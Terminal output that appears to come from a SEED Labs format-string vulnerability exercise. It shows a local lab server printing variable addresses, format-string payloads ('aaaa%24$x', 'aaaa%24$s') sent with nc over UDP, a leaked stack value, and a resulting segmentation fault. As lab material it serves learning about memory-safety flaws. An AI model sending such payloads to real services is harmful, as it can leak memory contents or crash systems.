 [05/28/19]seed@VM:~/.../server$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff0a0
aaaa61616161
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff0a0
Segmentation fault
[05/28/19]seed@VM:~/.../server$
[05/28/19]seed@VM:~/.../server$ nc -u 127.0.0.1 9090
aaaa%24$x
aaaa%24$s